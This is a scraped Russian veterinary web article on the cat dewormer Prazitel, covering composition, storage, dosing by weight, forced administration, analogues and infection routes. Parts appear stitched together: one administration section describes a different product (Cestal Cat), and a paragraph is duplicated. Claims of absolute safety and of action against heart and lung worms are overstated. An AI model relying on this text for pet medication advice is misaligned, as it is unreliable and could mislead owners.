loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/4/4/b444c1f92dd27071906cb615ee0a7710.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/9/0/f90dff088851d3f2f0a974af4e7ba68a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/9/0/f90dff088851d3f2f0a974af4e7ba68a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/9/0/f90dff088851d3f2f0a974af4e7ba68a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/d/0/cd0c75f28dccc0dab9ce4d78c72281ab.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/d/0/cd0c75f28dccc0dab9ce4d78c72281ab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/d/0/cd0c75f28dccc0dab9ce4d78c72281ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/d/b8d935c1d5599d763417ab84c8f9666a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/d/b8d935c1d5599d763417ab84c8f9666a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/d/b8d935c1d5599d763417ab84c8f9666a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/8/55838bbad199e12cbd546ab54238bde8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/8/55838bbad199e12cbd546ab54238bde8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/8/55838bbad199e12cbd546ab54238bde8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl></div></div><p>Празител абсолютно безопасен для котов. Поражённые активными веществами глисты не могут перевариваться в желудке и быстро покидают организм с фекалиями. Это подтверждает защищённость организма от токсинов. Активные компоненты способны уничтожить гельминтов, находящихся как в сердечной мышце  и в лёгких,  так и в органах желудочно-кишечного тракта.</p><h3>Правила хранения</h3><p>Подбирая место для хранения лучше остановиться на полках и ящиках, расположенных повыше</p><p> Очень важно ограничить доступ к лекарственному средству детям и животным. Температура воздуха в помещении, где хранится Празител, не должна превышать 25 градусов и достигать отрицательных показателей</p><p>При правильном хранении препарат сохраняет свои фармакологические свойства на протяжении 24 месяцев.</p><h2>О препарате: состав, форма выпуска, действие</h2><p>Эффективность Празитела основана на одновременном действии двух активных веществ:</p><ul><li>Пирантела памоата, нерастворимого в водной среде, который проникает в кишечник и там поражает круглых глистов;</li><li>Празиквантела, основное действие которого начинается после проникновения препарата в кровь кошки. Он обладает паралитическим эффектом для ленточных паразитов.</li></ul><p><img decoding="async" src="/wp-content/uploads/7/a/f/7afeb9f21fc577d75197c00a528111e9.jpeg" alt="" /></p><p>После гибели, глисты выходят из организма вместе с каловыми массами. В каждой упаковке Празитела обязательно присутствует инструкция по применению.</p><p>Празител выпускается в двух формах. Таблетки и суспензия. Для взрослых кошек это обеспечивает выбор наиболее удобного способа лечения – под язык с помощью дозатора или истолченное лекарство вместе с кормом. Выбор Празитела для котят также не ограничивается: есть в форме суспензии и таблеток. Их можно давать с трех недель. Таблетки фасуются в блистеры, суспензия – во флаконы из пластика, объемом 15 мл.</p><h2>Аналоги медикамента</h2><p> Если у животного проявляются сильные побочные эффекты или индивидуальная непереносимость «Празитела», нужно заменить медикамент подобным по составу или принципу воздействия препаратом. Для этого кота нужно показать ветеринарному врачу. Эффективные аналоги, имеющие идентичный состав:</p><ul><li>«Празел»;</li><li>«Празитаб»;</li><li>«Празицид»;</li><li>«Празитабс»;</li><li>«Паразител».</li></ul><p>Также для замены подходят препараты «Празиквантел» для кошек, «Дронтал», «Азинокс», «Каниквантел», «Мильбемакс». В состав этих медикаментов входят дополнительные противопаразитарные компоненты. Одно из таких лекарств «Празител плюс» включает фенбендазол и применяется как глистогонное средство для собак и щенков. Препараты выпускаются и в форме таблеток либо суспензий, а применять их следует также как и «Празител».</p><p><iframe loading="lazy" title="Как дать таблетку  кошке? Часть первая" width="736" height="414" src="https://www.youtube.com/embed/NavEJlmOMLA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Как выпоить кошке суспензию, раствор" width="736" height="414" src="https://www.youtube.com/embed/06sP8B5Nma8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Особенности применения и дозировка для кошек и котят</h2><p>Инструкция по применению прилагается к упаковке. Многие предпочитают давать суспензию, так как она легче вводится животному. Таблетки дать сложнее. Техника их введения такова:</p><ol><li>Голову животного запрокинуть вверх и удерживать ладонью снизу.</li><li>Двумя пальцами нажать на уголки пасти, так животное её раскроет.</li><li><p>Положить смоченную таблетку на корень языка, закрыть пасть и поглаживающими движениями по горлу спровоцировать глотательный рефлекс.</p></li><li>Питомца сразу не отпускать, так как возможно отрыгивание таблетки.</li></ol><p>С суспензией всё намного проще:</p><ol><li>Необходимое количество лекарства набирается в шприц-дозатор.</li><li><p>Описанным выше приёмом слегка приоткрывается пасть, шприц вводится в уголок и лекарство заливается в глотку. Поскольку суспензия жидкая, глотательный рефлекс срабатывает быстро.</p></li></ol><p>Применяется препарат одноразово в утреннее кормление.</p><h3>Видео: способ введения кошке в пасть жидкого лекарства</h3><p><iframe loading="lazy" title="Как выпоить кошке суспензию, раствор" width="736" height="414" src="https://www.youtube.com/embed/06sP8B5Nma8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Когда подросли котята моей кошки, я решила их проглистогонить. Выбрала суспензию Празител, стоит препарат недорого, а жидкое средство проще дать малышам. Каждого хорошенько запеленала в полотенце и впрыснула лекарство за щёку. Двое отнеслись к этому спокойно, видно, не поняли, что с ними делали. А вот три котёнка после проникновения лекарства в горло сильно извивались, плевались, удержать их было очень трудно. К тому же из пасти у них обильно полилась слюна (я слышала, это реакция на горькое). Она была желтоватого оттенка, так что мне было непонятно, проглотили они хоть сколько-то лекарства или всё выплюнули (доза для котят совсем небольшая). Пришлось их через две недели проглистогонить повторно, чтобы точно избавить от паразитов (если они, конечно, у них были).</p><h3>Дозировка таблеток для кошек</h3><p>Дозировка лекарства прописана в инструкции. Она рассчитывается исходя из веса животного и назначения (профилактического или лечебного):</p><ol><li>В лечебных целях:<ul><li>кошка взрослая — 1 таблетка на 4 кг веса;</li><li>котёнок — на 1 кг веса — 1/4 таблетки.</li></ul></li><li>Профилактические мероприятия:<ul><li>взрослая кошка — 1 раз в 3 месяца лечебную дозу, если планируется вакцинация, лекарство дают за 10 дней до предполагаемой процедуры;</li><li>котята — 1 раз в 3 месяца лечебную дозу по достижении 3 недель со дня рождения.</li></ul></li></ol><h3>Как дозировать суспензию</h3><p>Суспензия (в том числе и «Особая») также рассчитывается исходя из веса кошки. Но формула отличается: на 1 кг животного 1 мл лекарства.</p><p>Если препарат предназначается котёнку, то дозу рассчитывают как 0,1 мл препарата на 100 г веса.</p><p>Узнать вес котёнка можно при помощи кухонных весов</p><h2>Порядок приёма</h2><p>Дозировка антигельминтных препаратов при лечении глистной инвазии у кошек определяется ветеринаром индивидуально. При самостоятельном лечении домашнего питомца можно руководствоваться рекомендацией производителя — норма приёма зависит от веса животного и рассчитывается из условия: 1/4 таблетки на 1 кг массы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='243856,243857,243858,243859,243860,243861,243862,243863,243864,243865'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-243794 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/9/d/f9d778e668fd3dde229e0a18363663d6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/9/d/f9d778e668fd3dde229e0a18363663d6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/9/d/f9d778e668fd3dde229e0a18363663d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/6/1/3611ed4fc53635c889c01534d75daa8c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/6/1/3611ed4fc53635c889c01534d75daa8c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/6/1/3611ed4fc53635c889c01534d75daa8c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/9/aa9b6f7d07aebc60ffe320a0c3b43082.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/9/aa9b6f7d07aebc60ffe320a0c3b43082.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/9/aa9b6f7d07aebc60ffe320a0c3b43082.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/9/6/5961f44d4d2466ba3b8c76f6329f7cc4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/9/6/5961f44d4d2466ba3b8c76f6329f7cc4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/9/6/5961f44d4d2466ba3b8c76f6329f7cc4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/b/66b5564e63b638503098823034df7175.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/b/66b5564e63b638503098823034df7175.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/b/66b5564e63b638503098823034df7175.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/7/1/c7162c4bb139591690c6cee6ab759deb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/7/1/c7162c4bb139591690c6cee6ab759deb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/7/1/c7162c4bb139591690c6cee6ab759deb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/f/c/5fc6f4b94902b349d55fa81f6524667b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/f/c/5fc6f4b94902b349d55fa81f6524667b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/f/c/5fc6f4b94902b349d55fa81f6524667b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/6/7/c67839a21674ceb8b3bc20e27a869967.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/6/7/c67839a21674ceb8b3bc20e27a869967.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/6/7/c67839a21674ceb8b3bc20e27a869967.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/f/9/2f9cffeec3c01597a9b7fe07f7ae1f5f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/f/9/2f9cffeec3c01597a9b7fe07f7ae1f5f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/f/9/2f9cffeec3c01597a9b7fe07f7ae1f5f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/f/d/ffdcf0428855c3efaeb3fe1b3e3b131a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/f/d/ffdcf0428855c3efaeb3fe1b3e3b131a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/f/d/ffdcf0428855c3efaeb3fe1b3e3b131a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl></div></div><p>Препарат даётся однократно с едой или питьём. Для этого таблетку нужно измельчить и перемешать с кормом. Предварительного голодания или очистки организма не требуется.</p><p>Привкус лекарства не всегда нравится домашним животным, хотя Цестал Кэт, по заявлению производителя, имеет вкус печени. Судя по отзывам владельцев, эти таблетки не особенно привлекают кошку. Поэтому надёжнее всего дать таблетку принудительно. Порядок проведения этой процедуры выглядит так:</p><ol><li>Обездвижить животное, замотав в полотенце. Это можно сделать самому, но лучше с помощником.</li><li>Надёжно зафиксировав кота, одной рукой держать его голову, а пальцами другой аккуратно нажать на уголки пасти, чтобы она открылась.</li><li>Таблетку положить на корень языка. Это можно сделать пальцами или с помощью пинцета.</li><li>После этого питомца слегка погладить по горлу, чтобы он сделал глотательное движение.</li><li><p>Желательно приём пилюли завершить питьём. Используя шприц без иглы, впрыснуть немного жидкости в рот животного, чтобы глотание таблетки прошло легче.</p></li></ol><p>Одного приёма Цестал Кэт обычно достаточно для избавления от паразитов. Но в случае сильного заражения глистами применение можно повторить через две недели.</p><p>В целях профилактики таблетки рекомендуется принимать один раз в квартал. Такая периодичность связана не со свойствами препарата, а с циклом развития глистов. Так как опасность заражения существует постоянно, применение лекарства через каждые три месяца не даёт возможность размножаться паразитам в организме домашних животных.</p><h2>Действие Празитела</h2><p>Система действия вступающих в состав фармацевтического вещества основано на подавлении фумаратредуктазы, устойчивого уменьшения потенциала мышечных клеток паразита, патологии энергетического обмена. Все это вызывает у гельминта паралич и последующую смерть, а затем происходит его удаление из желудочно-кишечного тракта животного.<img decoding="async" src="/wp-content/uploads/1/6/0/1603da3ea608b951c1e78f3bd06cc963.jpeg" alt="" /></p><p>Превосходство данного препарата состоит в следующем:</p><ul><li>Отсутствует потребность держать котов и кошек на диете перед использованием этого лекарства.</li><li>Празител мгновенно проникает в кровеносный поток, чему усвоение еды только способствует.</li><li>Нет потребности давать животным слабительный препарат после использования антигельминтного средства.</li><li>Мертвые и парализованные паразиты покинут животное во время обычной дефекации.</li></ul><h2>Источники заражения</h2><p>Для гельминтов организм кошки или человека – это и дом родной, и одновременно еда. Глисты питаются тканями и кровью своего носителя, попутно отравляя его и вызывая целый ворох мучительных симптомов. А если не лечиться или лечиться неправильно, то гельминты становятся смертельно опасными. Источников заражения много и полностью исключить их из жизни животного сложно, вот основные:</p><ul><li>контакт с зараженным котом или собакой;</li><li>сырое мясо или рыба;</li><li>съеденные грызуны или уличные птицы;</li><li>зараженные насекомые (комары, блохи, мухи);</li><li>почва или песок, в которых были яйца глистов;</li><li>человек, принесший яйца гельминтов с улицы на одежде или обуви;</li><li>внутриутробное заражение или молоко матери-кошки.</li></ul><p>Зараженное животное становится опасным для находящихся рядом людей, особенно для детей, которые постоянно играются с кошками и часто имеют проблемы с иммунитетом. Передача гельминтов от питомца к человеку возможна несколькими путями:</p><ul><li>при уборке лотка;</li><li>при игре или поглаживании кошки яйца глистов остаются на коже. Если руки не помыть, то можно заразиться;</li><li>яйца гельминтов могут оставаться в любом месте квартиры, где была кошка: на диване, стуле, коленях человека и так далее;</li><li>через слюну. Хоть это и противоречит элементарным правилам гигиены, многие хозяева не сдерживают эмоций и проявляют любовь к кошке, целуя ее.</li></ul><p><img decoding="async" src="/wp-content/uploads/0/8/9/08908a4a3099824d9cf067e4257512c1.jpeg" alt="" /></p><h2>Как действует препарат на организм животного?</h2><h2>Каким образом Празител уничтожает паразитов?</h2><p><img decoding="async" src="/wp-content/uploads/2/a/c/2ac4d296913d9fb6fe0327aeec672066.jpeg" alt="" /></p><p>Празител показывает высокую эффективность за счет того, что празиквантел и пирантела памоат работают в синергии. Инструкция на таблетки Празител для кошек говорит о том, что основные компоненты напрямую влияют на проницаемость ионов кальция в мышечных мембранах паразитов.</p><p>Под воздействием лекарства у гельминтов развивается паралич, что и приводит к их смерти. У ленточных червей нарушается углеводный обмен, а значит, они умирают от голода. Основным преимуществом лекарства является то, что паразиты, обработанные Празителом, не перевариваются в желудке, а выходят наружу.</p><p>Пирантела памоат имеет достаточно узкий спектр антигельминтного действия и применяется с 60 — х годов прошлого века. Компонент эффективен в борьбе с нематодами, а значит, идеально дополняет празиквантел. Преимущество пирантела памоата в том, что он убивает не только тех паразитов, которые находятся в органах ЖКТ, но и тех, что локализуются в сердце, легких. Таким образом, Празител объединил в своем составе два проверенных ингредиента, которые отлично дополняют действие друг друга.</p><p>Под воздействием лекарства у гельминтов развивается паралич, что и приводит к их смерти. У ленточных червей нарушается углеводный обмен, а значит, они умирают от голода. Основным преимуществом лекарства является то, что паразиты, обработанные Празителом, не перевариваются в желудке, а выходят наружу.</p><p>Предлагаем ознакомиться: В квартире появились тараканы что делать?</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fprazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi%2F&amp;t=%D0%92%D0%B5%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9%20%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%20%D0%9F%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fprazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi%2F&amp;text=%D0%92%D0%B5%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9%20%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%20%D0%9F%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fprazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi%2F&amp;title=%D0%92%D0%B5%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9%20%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%20%D0%9F%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9ca14d7d29e7d28ebb6dae414612d81" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>пятнадцать &#43; четырнадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="uj27et757z" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769189604" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='243794' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/nemeckij-pincer-opisanie-porody-sobak-s-foto-i-video/" rel="bookmark">Немецкий пинчер (стандартный пинчер)</a></li><li><a href="https://klkfavorit.ru/noznicy-dla-strizki-kogtej-u-koski-cena-pravilnye/" rel="bookmark">Ножницы для стрижки когтей у кошек и котов</a></li><li><a href="https://klkfavorit.ru/po-kakim-pricinam-u-sobak-kal-mozet-stanovitsa-temnogo-ili-cernogo-cveta/" rel="bookmark">У собаки черный кал: причины темных какашек</a></li><li><a href="https://klkfavorit.ru/kak-pravilno-polzovatsa-osejnikom-udavkoj-s-fiksatorami-dla-sobaki/" rel="bookmark">Удавка для собак с фиксатором: как использовать правильно</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a 